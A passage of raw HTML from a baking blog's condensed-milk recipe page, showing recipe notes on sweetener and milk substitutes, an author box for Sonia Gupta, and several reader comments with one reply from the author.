decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;">It stays good up to three months.</div></li></ul></div></div>
<div id="recipe-video"></div>
<div id="recipe-12533-notes" class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none" style="">Notes</h3><div class="wprm-recipe-notes"><ul>
<li>You can use any Nut Milk instead of Regular milk to make a vegan version.</li>
<li>You can use coconut sugar/<a class="thirstylink" rel="nofollow" target="_blank" title="Maple Syrup" href="https://www.amazon.in/Maple-Joe-Canadian-Grade-Syrup/dp/B07Y83K738?crid=326OJLGIGC9CE&amp;keywords=Maple+Syrup&amp;qid=1670917958&amp;sprefix=maple+syrup,aps,335&amp;sr=8-6&amp;linkCode=sl1&amp;tag=anybodycanshop-21&amp;linkId=88b1a9fa139d860b9a822602818c0f08&amp;language=en_IN&amp;ref_=as_li_ss_tl" data-linkid="28346" data-shortcode="true">maple syrup</a>/ honey or other natural sugars instead of sugar.</li>
<li>The substitute you use needs to be able to caramelize. Stevia, xylitol will not caramelize so will not work in this recipe.</li>
</ul></div></div>

<div class="wprm-spacer" style="height: 25px;"></div>
<div class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #9b9b9b;margin: -10px;padding-top: 20px;padding-bottom: 20px;"><span class="wprm-recipe-icon wprm-call-to-action-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24"><g class="nc-icon-wrapper" fill="#ffffff"><path fill="#ffffff" d="M12,2.162c3.204,0,3.584,0.012,4.849,0.07c1.366,0.062,2.633,0.336,3.608,1.311 c0.975,0.975,1.249,2.242,1.311,3.608c0.058,1.265,0.07,1.645,0.07,4.849s-0.012,3.584-0.07,4.849 c-0.062,1.366-0.336,2.633-1.311,3.608c-0.975,0.975-2.242,1.249-3.608,1.311c-1.265,0.058-1.645,0.07-4.849,0.07 s-3.584-0.012-4.849-0.07c-1.366-0.062-2.633-0.336-3.608-1.311c-0.975-0.975-1.249-2.242-1.311-3.608 c-0.058-1.265-0.07-1.645-0.07-4.849s0.012-3.584,0.07-4.849c0.062-1.366,0.336-2.633,1.311-3.608 c0.975-0.975,2.242-1.249,3.608-1.311C8.416,2.174,8.796,2.162,12,2.162 M12,0C8.741,0,8.332,0.014,7.052,0.072 c-1.95,0.089-3.663,0.567-5.038,1.942C0.639,3.389,0.161,5.102,0.072,7.052C0.014,8.332,0,8.741,0,12 c0,3.259,0.014,3.668,0.072,4.948c0.089,1.95,0.567,3.663,1.942,5.038c1.375,1.375,3.088,1.853,5.038,1.942 C8.332,23.986,8.741,24,12,24s3.668-0.014,4.948-0.072c1.95-0.089,3.663-0.567,5.038-1.942c1.375-1.375,1.853-3.088,1.942-5.038 C23.986,15.668,24,15.259,24,12s-0.014-3.668-0.072-4.948c-0.089-1.95-0.567-3.663-1.942-5.038 c-1.375-1.375-3.088-1.853-5.038-1.942C15.668,0.014,15.259,0,12,0L12,0z"></path> <path data-color="color-2" d="M12,5.838c-3.403,0-6.162,2.759-6.162,6.162S8.597,18.162,12,18.162s6.162-2.759,6.162-6.162 S15.403,5.838,12,5.838z M12,16c-2.209,0-4-1.791-4-4s1.791-4,4-4s4,1.791,4,4S14.209,16,12,16z"></path> <circle data-color="color-2" cx="18.406" cy="5.594" r="1.44"></circle></g></svg></span> <span class="wprm-call-to-action-text-container"><span class="wprm-call-to-action-header" style="color: #ffffff;">Tried this recipe? Share it with me on Instagram!</span><span class="wprm-call-to-action-text">Mention <a href="https://www.instagram.com/bakewithsonia" target="_blank" rel="noreferrer noopener" style="color: #ffffff">@bakewithsonia</a> or tag <a href="https://www.instagram.com/explore/tags/bakewithsonia" target="_blank" rel="noreferrer noopener" style="color: #ffffff">#bakewithsonia</a></span></span></div></div></div></span></p><p><!--End WPRM Recipe--></p></div></div></div></div><div class="tcb_flag" style="display: none"></div>
<span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span><span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span></section>
<div class="thrive_author_box thrv_wrapper wrapper-shortcode tcb-compact-element" data-ct="thrive_author_box" data-ct-name="About the Author" data-shortcode="thrive_author_box" data-css="tve-u-177812d15dc">
<div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-18f8f0424ca" style="">
<div class="tve-content-box-background" data-css="tve-u-18f8f0424cb" data-ct-name="Waves 02" data-ct="fancydivider-38065" data-element-name="Fancy Divider" style=""><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 113.9" style="" xml:space="preserve" data-position="bottom" data-ct="38065" decoration-type="Waves 02" class="svg-shape-bottom" width="100%" preserveAspectRatio="none" data-css="tve-u-18f8f0424cc">
<style type="text/css">
</style>
<path class="p17781363c81" d="M0,0v113.9h1000V96.4l-1.1-0.8c-59.8-56.9-153-75.5-230.1-46.1c-23,8.8-44.6,21.4-68.2,28.4
	c-35,10.4-72.5,7.8-108.6,2.7c-18.9-2.7-37.9-6.1-55.9-12.6c-33.2-12-62.1-34.2-95.5-45.4c-44-14.7-92.1-9.3-137.4,0.4
	s-90.3,23.4-136.6,24.9C109.2,49.8,0,0,0,0z"></path>
</svg></div>
<div class="tve-cb" style="" data-css="tve-u-18f8f0424cd"><div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-18f8f0424ce" style="" data-tcb-events="">
<span class="tve_image_frame" data-tcb-events="">
<a href="https://anybodycanbake.com/author/soniagupta16" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
<img alt='Author Box 04' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=512&#038;d=mm&#038;r=g 2x' class='avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo tve_image' height='256' width='256'  data-d-f="author" title="Author Box 04" width="500" height="500" data-css="tve-u-18f8f0424cf" decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=256&#038;d=mm&#038;r=g"/><noscript><img alt='Author Box 04' src='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=256&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=512&#038;d=mm&#038;r=g 2x' class='avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo tve_image' height='256' width='256'  data-d-f="author" title="Author Box 04" width="500" height="500" data-css="tve-u-18f8f0424cf" decoding='async'/></noscript>
</a>
</span>
</div></div>
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-18f8f0424d0" style="">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element theme-author-header" data-css="tve-u-18f8f0424d1" style=""><h5 class="" data-css="tve-u-18f8f0424d2" style="text-align: center;">About Sonia Gupta</h5></div><div class="thrv_wrapper thrv_text_element theme-author-desc" data-css="tve-u-18f8f0424d3" style=""><p data-css="tve-u-18f8f0424d4" style="text-align: center;">Sonia Gupta, a seasoned baker with a decade specializing in eggless baking. She is an award-winning Baking Instructor, Blogger, YouTuber &amp; a Recipe Creator.</p></div><div class="thrv_social_custom thrv_author_follow tve_style_4" data-css="tve-u-18f8f0424d5" data-counts="" style="">
<div class="tve_social_items tve_social_custom tve-prevent-content-edit tve_style_4 tve_social_ib">
	
		
		<div class="thrv_wrapper tve_s_item tve_s_fb_share tve_share_item" data-s="fb_share" data-href="" data-label="Share">
			<a href="#" class="" target="_blank">
				<span class="thrv_wrapper tve_s_icon">
					<svg class="tcb-icon" viewBox="0 0 264 512" data-id="icon-fb" data-name="">
<path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path>
</svg>
				</span>
				<span class="tve_s_text tve-froala">Share</span>
				<span class="tve_s_count">0</span>
			</a>
		</div>
		
		<div class="thrv_wrapper tve_s_item tve_s_ig_share tve_share_item" data-s="ig_share" data-href="" data-label="Share">
			<a href="#" class="" target="_blank">
				<span class="thrv_wrapper tve_s_icon">
					<svg class="tcb-icon" viewBox="0 0 448 512" data-id="icon-ig" data-name="">
            <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
        </svg>
				</span>
				<span class="tve_s_text tve-froala">Share</span>
				<span class="tve_s_count">0</span>
			</a>
		</div>
		
		<div class="thrv_wrapper tve_s_item tve_s_t_share tve_share_item" data-s="t_share" data-href="" data-label="Share">
			<a href="#" class="" target="_blank">
				<span class="thrv_wrapper tve_s_icon">
					<svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-t" data-name="">
<path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path>
</svg>
				</span>
				<span class="tve_s_text tve-froala">Share</span>
				<span class="tve_s_count">0</span>
			</a>
		</div>
		
		<div class="thrv_wrapper tve_s_item tve_s_in_share tve_share_item" data-s="in_share" data-href="" data-label="Share">
			<a href="#" class="" target="_blank">
				<span class="thrv_wrapper tve_s_icon">
					<svg class="tcb-icon" viewBox="0 0 448 512" data-id="icon-in" data-name="">
            <path d="M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z"></path>
        </svg>
				</span>
				<span class="tve_s_text tve-froala">Share</span>
				<span class="tve_s_count">0</span>
			</a>
		</div>
		
		<div class="thrv_wrapper tve_s_item tve_s_pin_share tve_share_item" data-s="pin_share" data-href="" data-label="Share">
			<a href="#" class="" target="_blank">
				<span class="thrv_wrapper tve_s_icon">
					<svg class="tcb-icon" viewBox="0 0 384 512" data-id="icon-pin" data-name="">
            <path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path>
        </svg>
				</span>
				<span class="tve_s_text tve-froala">Share</span>
				<span class="tve_s_count">0</span>
			</a>
		</div>
		
		<div class="thrv_wrapper tve_s_item tve_s_yt_share tve_share_item" data-s="yt_share" data-href="" data-label="Share">
			<a href="#" class="" target="_blank">
				<span class="thrv_wrapper tve_s_icon">
					<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-yt" data-name="">
            <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path>
        </svg>
				</span>
				<span class="tve_s_text tve-froala">Share</span>
				<span class="tve_s_count">0</span>
			</a>
		</div>
		
	
</div>
</div></div>
</div>
</div>
<div class="thrv_wrapper thrv-comments" ><div id="comments" class="comments-area" data-shortcode="thrive_comments"><div id="comments" class="comments-compat-thrive-theme">
	<div id="thrive-comments" class="clearfix">
		<div class="tcm-dot-loader">
			<span class="inner1"></span>
			<span class="inner2"></span>
			<span class="inner3"></span>
		</div>
		<div class="thrive-comments-content">
			<div class="tcm-comments-filter"></div>
			<div class="tcm-comments-create" id="respond"></div>
			<div class="tcm-comments-list">
						<li id="comment-5237" class="comment even thread-even depth-1">
			<article id="div-comment-5237" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/cda9f6c5e8147bf48fb4f2b60123960462c020aec4b220472f344f8a354f203a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/cda9f6c5e8147bf48fb4f2b60123960462c020aec4b220472f344f8a354f203a?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/cda9f6c5e8147bf48fb4f2b60123960462c020aec4b220472f344f8a354f203a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cda9f6c5e8147bf48fb4f2b60123960462c020aec4b220472f344f8a354f203a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Samir</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/homemade-condensed-milk#comments/5237"><time datetime="2020-07-05T23:22:33+05:30">July 5, 2020 at 23:22</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><img decoding="async" class="wprm-comment-rating" src="[data-uri]" data-lazy-src="https://anybodycanbake.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-3.svg" alt="3 stars" width="80" height="16" /><br />
Lovely</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/homemade-condensed-milk?replytocom=5237#respond" onclick="return addComment.moveForm( &#039;div-comment-5237&#039;, &#039;5237&#039;, &#039;respond&#039;, &#039;11067&#039; )" aria-label="Reply to Samir"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-4902" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-4902" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/0ea3a66a82046a02508dc35695a73ffa71301f2f9cd3b1bbca513ca2cfe63ed5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/0ea3a66a82046a02508dc35695a73ffa71301f2f9cd3b1bbca513ca2cfe63ed5?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/0ea3a66a82046a02508dc35695a73ffa71301f2f9cd3b1bbca513ca2cfe63ed5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ea3a66a82046a02508dc35695a73ffa71301f2f9cd3b1bbca513ca2cfe63ed5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Umme aiman</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/homemade-condensed-milk#comments/4902"><time datetime="2020-05-17T16:48:22+05:30">May 17, 2020 at 16:48</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><img loading="lazy" loading="lazy" decoding="async" class="wprm-comment-rating" src="[data-uri]" data-lazy-src="https://anybodycanbake.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" /><br />
I made this jaggery n it turned out perfect..thank I fr dis recipe</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/homemade-condensed-milk?replytocom=4902#respond" onclick="return addComment.moveForm( &#039;div-comment-4902&#039;, &#039;4902&#039;, &#039;respond&#039;, &#039;11067&#039; )" aria-label="Reply to Umme aiman"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-4854" class="comment even thread-even depth-1 parent">
			<article id="div-comment-4854" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/edaddd3834e9ed3b8ae0c3ac3babfc23bd5c2caf9062c9c2128c8383472da8f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/edaddd3834e9ed3b8ae0c3ac3babfc23bd5c2caf9062c9c2128c8383472da8f2?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/edaddd3834e9ed3b8ae0c3ac3babfc23bd5c2caf9062c9c2128c8383472da8f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/edaddd3834e9ed3b8ae0c3ac3babfc23bd5c2caf9062c9c2128c8383472da8f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Grisha garg</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/homemade-condensed-milk#comments/4854"><time datetime="2020-05-09T13:44:19+05:30">May 9, 2020 at 13:44</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hy sonia my condensed milk did not turn out to be very thick so what can be done now?</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/homemade-condensed-milk?replytocom=4854#respond" onclick="return addComment.moveForm( &#039;div-comment-4854&#039;, &#039;4854&#039;, &#039;respond&#039;, &#039;11067&#039; )" aria-label="Reply to Grisha garg"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-17612" class="comment byuser comment-author-soniagupta16 bypostauthor odd alt depth-2">
			<article id="div-comment-17612" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Sonia Gupta</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/homemade-condensed-milk#comments/17612"><time datetime="2021-06-19T08:25:20+05:30">June 19, 2021 at 08:25</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Cook it again.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/homemade-condensed-milk?replytocom=17612#respond" onclick="return addComment.moveForm( &#039;div-comment-17612&#039;, &#039;17612&#039;, &#039;respond&#039;, &#039;11067&#039; )" aria-label="Reply to Sonia Gupta"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-3032" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-3032" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/25d7a1d426e1f56cc3ea6a301e42b84d2d781b54ebfd8e6b4eebe0adbb6021dd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/25d7a1d426e1f56cc3ea6a301e42b84d2d781b54ebfd8e6b4eebe0adbb6021dd?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/25d7a1d426e1f56cc3ea6a301e42b84d2d781b54ebfd8e6b4eebe0adbb6021dd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/25d7a1d426e1f56cc3ea6a301e42b84d2d781b54ebfd8e6b4eebe0adbb6021dd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Shalini Goel</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/homemade-condensed-milk#comments/3032"><time datetime="2019-10-27T11:32:27+05:30">October 27, 2019 at 11:32</time></a>					</div><!-- .comment-metadata -->

